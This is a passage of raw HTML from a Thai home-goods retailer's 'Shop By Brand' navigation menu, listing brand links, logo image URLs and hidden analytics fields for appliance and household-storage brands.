														<a href="https://www.homepro.co.th/brand/Tefal" data-name="TEFAL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/tefal.png')" data-l1="TEFAL" data-value="4499558" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499558" value="TEFAL"/>
																		<input type="hidden" class="gtmImage-4499558" value="https://static.homepro.co.th/campaign/_default/tefal.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SA_MITSUBISHI" data-name="MITSUBISHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/mitsubishi_200x200.png')" data-l1="MITSUBISHI" data-value="4499559" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499559" value="MITSUBISHI"/>
																		<input type="hidden" class="gtmImage-4499559" value="https://static.homepro.co.th/campaign/_default/mitsubishi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/masterkool" data-name="MASTERKOOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MASTERKOOL_200X200.png')" data-l1="MASTERKOOL" data-value="4499560" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499560" value="MASTERKOOL"/>
																		<input type="hidden" class="gtmImage-4499560" value="https://static.homepro.co.th/campaign/_default/MASTERKOOL_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SA_SAMSUNG" data-name="SAMSUNG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20190625_logo_samsung.png')" data-l1="SAMSUNG" data-value="4438330" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438330" value="SAMSUNG"/>
																		<input type="hidden" class="gtmImage-4438330" value="https://static.homepro.co.th/brandimage/20190625_logo_samsung.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DYSON" data-name="DYSON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Dyson-Logo.png')" data-l1="DYSON" data-value="4438336" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438336" value="DYSON"/>
																		<input type="hidden" class="gtmImage-4438336" value="https://static.homepro.co.th/campaign/_default/Dyson-Logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMEG" data-name="SMEG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png')" data-l1="SMEG" data-value="4438337" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438337" value="SMEG"/>
																		<input type="hidden" class="gtmImage-4438337" value="https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HITACHI" data-name="HITACHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/hitachi_200x200.png')" data-l1="HITACHI" data-value="4503907" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503907" value="HITACHI"/>
																		<input type="hidden" class="gtmImage-4503907" value="https://static.homepro.co.th/campaign/_default/hitachi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ASTINA" data-name="ASTINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ASTINA_200x200.png')" data-l1="ASTINA" data-value="4438338" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438338" value="ASTINA"/>
																		<input type="hidden" class="gtmImage-4438338" value="https://static.homepro.co.th/campaign/_default/ASTINA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/IRIS%20OHYAMA" data-name="IRIS OHYAMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/IRIS_OHYAMA_200x200.png')" data-l1="IRIS OHYAMA" data-value="4503910" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503910" value="IRIS OHYAMA"/>
																		<input type="hidden" class="gtmImage-4503910" value="https://static.homepro.co.th/campaign/_default/IRIS_OHYAMA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SHARP" data-name="SHARP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sharp_200x200.jpg')" data-l1="SHARP" data-value="4503911" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503911" value="SHARP"/>
																		<input type="hidden" class="gtmImage-4503911" value="https://static.homepro.co.th/campaign/_default/sharp_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NESPRESSO" data-name="NESPRESSO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/NESPRESSO_200X200.png')" data-l1="NESPRESSO" data-value="4503912" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503912" value="NESPRESSO"/>
																		<input type="hidden" class="gtmImage-4503912" value="https://static.homepro.co.th/campaign/_default/NESPRESSO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/M-TECH" data-name="M-TECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/M-TECH_200X200.png')" data-l1="M-TECH" data-value="4503913" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503913" value="M-TECH"/>
																		<input type="hidden" class="gtmImage-4503913" value="https://static.homepro.co.th/campaign/_default/M-TECH_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LOCKNLOCK" data-name="LOCKNLOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/locknlock_200x200.png')" data-l1="LOCKNLOCK" data-value="4503914" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503914" value="LOCKNLOCK"/>
																		<input type="hidden" class="gtmImage-4503914" value="https://static.homepro.co.th/campaign/_default/locknlock_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SIMPLUS" data-name="SIMPLUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SIMPlus_200x200.png')" data-l1="SIMPLUS" data-value="4503915" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503915" value="SIMPLUS"/>
																		<input type="hidden" class="gtmImage-4503915" value="https://static.homepro.co.th/campaign/_default/SIMPlus_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/XIAOMI?ca=SMA" data-name="XIAOMI " data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png')" data-l1="XIAOMI " data-value="4821929" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821929" value="XIAOMI "/>
																		<input type="hidden" class="gtmImage-4821929" value="https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LG?ca=SMA03" data-name="LG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/lg_200x200.png')" data-l1="LG" data-value="4821948" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821948" value="LG"/>
																		<input type="hidden" class="gtmImage-4821948" value="https://static.homepro.co.th/campaign/_default/lg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEX?ca=SMA" data-name="MEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210531_mex_200x200.png')" data-l1="MEX" data-value="4821949" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821949" value="MEX"/>
																		<input type="hidden" class="gtmImage-4821949" value="https://static.homepro.co.th/campaign/_default/20210531_mex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAFELE?ca=SMA" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/hafele_200x200.png')" data-l1="HAFELE" data-value="4821950" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821950" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4821950" value="https://static.homepro.co.th/campaign/_default/hafele_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JISULIFE" data-name="JISULIFE " data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Jisulife_200x200.png')" data-l1="JISULIFE " data-value="4821951" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821951" value="JISULIFE "/>
																		<input type="hidden" class="gtmImage-4821951" value="https://static.homepro.co.th/campaign/_default/Jisulife_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/SMA?s=12&size=100&b=PANASONIC&cst=0&pmin" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4821952" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821952" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4821952" value="https://static.homepro.co.th/campaign/_default/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DELONGHI" data-name="DELONGHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210909_delonghi_200x200.png')" data-l1="DELONGHI" data-value="4821953" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821953" value="DELONGHI"/>
																		<input type="hidden" class="gtmImage-4821953" value="https://static.homepro.co.th/campaign/_default/20210909_delonghi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MINIMEX" data-name="MINIMEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MINIMEX_200X200.png')" data-l1="MINIMEX" data-value="4821966" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821966" value="MINIMEX"/>
																		<input type="hidden" class="gtmImage-4821966" value="https://static.homepro.co.th/campaign/_default/MINIMEX_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/bosch_APP?ca=SMA" data-name="BOSCH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/bosch_200x200.png')" data-l1="BOSCH" data-value="4821970" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821970" value="BOSCH"/>
																		<input type="hidden" class="gtmImage-4821970" value="https://static.homepro.co.th/campaign/_default/bosch_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AIKO" data-name="AIKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/AIKO_200X200.png')" data-l1="AIKO" data-value="4880902" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880902" value="AIKO"/>
																		<input type="hidden" class="gtmImage-4880902" value="https://static.homepro.co.th/campaign/_default/AIKO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LESASHA" data-name="LESASHA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20220207_lesasha_200x200.png')" data-l1="LESASHA" data-value="4880903" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880903" value="LESASHA"/>
																		<input type="hidden" class="gtmImage-4880903" value="https://static.homepro.co.th/campaign/_default/20220207_lesasha_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BWELL?ca=SMA" data-name="BWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BWELL_200X200.png')" data-l1="BWELL" data-value="4880904" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880904" value="BWELL"/>
																		<input type="hidden" class="gtmImage-4880904" value="https://static.homepro.co.th/campaign/_default/BWELL_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GAABOR" data-name="GAABOR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/GAABOR_200x200.png')" data-l1="GAABOR" data-value="4880905" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880905" value="GAABOR"/>
																		<input type="hidden" class="gtmImage-4880905" value="https://static.homepro.co.th/campaign/_default/GAABOR_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BABYLISS" data-name="BABYLISS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Babyliss_200x200.png')" data-l1="BABYLISS" data-value="4880906" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880906" value="BABYLISS"/>
																		<input type="hidden" class="gtmImage-4880906" value="https://static.homepro.co.th/campaign/_default/Babyliss_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AIRGLE" data-name="AIRGLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Airgle_200x200.png')" data-l1="AIRGLE" data-value="4880908" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880908" value="AIRGLE"/>
																		<input type="hidden" class="gtmImage-4880908" value="https://static.homepro.co.th/campaign/_default/Airgle_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NIKITO" data-name="NIKITO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/NIKITO-B-_200X200.png')" data-l1="NIKITO" data-value="4880909" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880909" value="NIKITO"/>
																		<input type="hidden" class="gtmImage-4880909" value="https://static.homepro.co.th/campaign/_default/NIKITO-B-_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DEERMA" data-name="DEERMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Deerma_200x200.png')" data-l1="DEERMA" data-value="4881040" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881040" value="DEERMA"/>
																		<input type="hidden" class="gtmImage-4881040" value="https://static.homepro.co.th/campaign/_default/Deerma_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/LuckyMisu" data-name="Lucky Misu" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/luckymisu_200X200.png')" data-l1="Lucky Misu" data-value="4881567" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881567" value="Lucky Misu"/>
																		<input type="hidden" class="gtmImage-4881567" value="https://static.homepro.co.th/campaign/_default/luckymisu_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Airdog" data-name="Airdog" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Airdog_200x200.png')" data-l1="Airdog" data-value="4881569" ga-index="37">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881569" value="Airdog"/>
																		<input type="hidden" class="gtmImage-4881569" value="https://static.homepro.co.th/campaign/_default/Airdog_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/homemate" data-name="Homemate" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Homemate_200x200.png')" data-l1="Homemate" data-value="4881571" ga-index="38">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881571" value="Homemate"/>
																		<input type="hidden" class="gtmImage-4881571" value="https://static.homepro.co.th/campaign/_default/Homemate_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/SNinterhome" data-name="ETZEL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ETZEL_200x200.png')" data-l1="ETZEL" data-value="4881572" ga-index="39">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881572" value="ETZEL"/>
																		<input type="hidden" class="gtmImage-4881572" value="https://static.homepro.co.th/campaign/_default/ETZEL_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Kitchenworld" data-name="Kitchenworld" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Kitchenworld_200x200.png')" data-l1="Kitchenworld" data-value="4881828" ga-index="40">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881828" value="Kitchenworld"/>
																		<input type="hidden" class="gtmImage-4881828" value="https://static.homepro.co.th/campaign/_default/Kitchenworld_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/GmaxOfficial" data-name="Gmax" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Gmax_200x200.png')" data-l1="Gmax" data-value="4881829" ga-index="41">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881829" value="Gmax"/>
																		<input type="hidden" class="gtmImage-4881829" value="https://static.homepro.co.th/campaign/_default/Gmax_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/AccordPrevailElectric" data-name="Accord Prevail" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Accord Prevail_200x200.png')" data-l1="Accord Prevail" data-value="4881839" ga-index="42">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881839" value="Accord Prevail"/>
																		<input type="hidden" class="gtmImage-4881839" value="https://static.homepro.co.th/campaign/_default/Accord Prevail_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/BALMUDA" data-name="Balmuda" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BALMUDA_200x200.jpg')" data-l1="Balmuda" data-value="4881840" ga-index="43">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881840" value="Balmuda"/>
																		<input type="hidden" class="gtmImage-4881840" value="https://static.homepro.co.th/campaign/_default/BALMUDA_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/kitchenaid" data-name="KitchenAid" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Kitchenaid_200x200.jpg')" data-l1="KitchenAid" data-value="4881841" ga-index="44">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881841" value="KitchenAid"/>
																		<input type="hidden" class="gtmImage-4881841" value="https://static.homepro.co.th/campaign/_default/Kitchenaid_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Alectric" data-name="Alectric" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/alectric.png')" data-l1="Alectric" data-value="5377546" ga-index="45">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377546" value="Alectric"/>
																		<input type="hidden" class="gtmImage-5377546" value="https://static.homepro.co.th/shopbybrand/20250512/alectric.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/SCEPlusOfficial" data-name="SCE Plus" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/SCE_plus.png')" data-l1="SCE Plus" data-value="5377547" ga-index="46">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377547" value="SCE Plus"/>
																		<input type="hidden" class="gtmImage-5377547" value="https://static.homepro.co.th/shopbybrand/20250512/SCE_plus.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/HHP" class="l1-link HHP">
												<span>จัดเก็บและของใช้ในบ้าน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/STACKO" data-name="STACKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/stacko_200x200_en.png')" data-l1="STACKO" data-value="4272851" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272851" value="STACKO"/>
																		<input type="hidden" class="gtmImage-4272851" value="https://static.homepro.co.th/brandimage/stacko_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/plim" data-name="PLIM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/plim_200x200_en.png')" data-l1="PLIM" data-value="4272850" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272850" value="PLIM"/>
																		<input type="hidden" class="gtmImage-4272850" value="https://static.homepro.co.th/brandimage/plim_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=ACCO" data-name="ACCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/acco_200x200.png')" data-l1="ACCO" data-value="4427909" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427909" value="ACCO"/>
																		<input type="hidden" class="gtmImage-4427909" value="https://static.homepro.co.th/campaign/_default/acco_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/porrin" data-name="porrin" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Porrin_200x200.png')" data-l1="porrin" data-value="4576389" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576389" value="porrin"/>
																		<input type="hidden" class="gtmImage-4576389" value="https://static.homepro.co.th/campaign/_default/Porrin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KECH" data-name="KECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/kech_200x200.png')" data-l1="KECH" data-value="4576390" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576390" value="KECH"/>
																		<input type="hidden" class="gtmImage-4576390" value="https://static.homepro.co.th/campaign/_default/kech_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sale/BRAND_FARCENT" data-name="FARCENT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/farcent_200x200.png')" data-l1="FARCENT" data-value="4272849" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272849" value="FARCENT"/>
																		<input type="hidden" class="gtmImage-4272849" value="https://static.homepro.co.th/brandimage/farcent_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/7DM11_TEFAL" data-name="TEFAL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210402_tefal_200x200.png')" data-l1="TEFAL" data-value="4272852" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272852" value="TEFAL"/>
																		<input type="hidden" class="gtmImage-4272852" value="https://static.homepro.co.th/campaign/_default/20210402_tefal_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=SWASH" data-name="SWASH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/swash_200x200.png')" data-l1="SWASH" data-value="4272847" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272847" value="SWASH"/>
																		<input type="hidden" class="gtmImage-4272847" value="https://static.homepro.co.th/brandimage/swash_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=HYGIENE" data-name="HYGIENE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Hygiene_200x200.png')" data-l1="HYGIENE" data-value="4427911" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427911" value="HYGIENE"/>
																		<input type="hidden" class="gtmImage-4427911" value="https://static.homepro.co.th/campaign/_default/Hygiene_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCOTCHBRITE" data-name="SCOTCH-BRITE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210402_scotch_brite_200x200.png')" data-l1="SCOTCH-BRITE" data-value="4427913" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427913" value="SCOTCH-BRITE"/>
																		<input type="hidden" class="gtmImage-4427913" value="https://static.homepro.co.th/campaign/_default/20210402_scotch_brite_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=SHALDAN" data-name="SHALDAN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SHALDAN.png')" data-l1="SHALDAN" data-value="4427915" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427915" value="SHALDAN"/>
																		<input type="hidden" class="gtmImage-4427915" value="https://static.homepro.co.th/campaign/_default/SHALDAN.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=HG" data-name="HG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HG_200x200.png')" data-l1="HG" data-value="4427917" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427917" value="HG"/>
																		<input type="hidden" class="gtmImage-4427917" value="https://static.homepro.co.th/campaign/_default/HG_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GLADE" data-name="GLADE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/glade.png')" data-l1="GLADE" data-value="4427918" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427918" value="GLADE"/>
																		<input type="hidden" class="gtmImage-4427918" value="https://static.homepro.co.th/campaign/_default/glade.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LOCKNLOCK" data-name="LOCKNLOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_locknlock_200x200.png')" data-l1="LOCKNLOCK" data-value="4272853" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272853" value="LOCKNLOCK"/>
																		<input type="hidden" class="gtmImage-4272853" value="https://static.homepro.co.th/brandimage/20210402_locknlock_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sale/BRAND_UNILEVER" data-name="UNILIVER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/UNILEVER_200x200.png')" data-l1="UNILIVER" data-value="4427920" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427920" value="UNILIVER"/>
																		<input type="hidden" class="gtmImage-4427920" value="https://static.homepro.co.th/campaign/_default/UNILEVER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=3M" data-name="3M" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/3m_200x200_en.png')" data-l1="3M" data-value="4272854" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272854" value="3M"/>
																		<input type="hidden" class="gtmImage-4272854" value="https://static.homepro.co.th/brandimage/3m_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PACK%20IN" data-name="PACKIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/packin_200x200.png')" data-l1="PACKIN" data-value="4535893" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4535893" value="PACKIN"/>
																		<input type="hidden" class="gtmImage-4535893" value="https://static.homepro.co.th/campaign/_default/packin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SPACLEAN" data-name="SPACLEAN" data-menu="Shop By Brand">
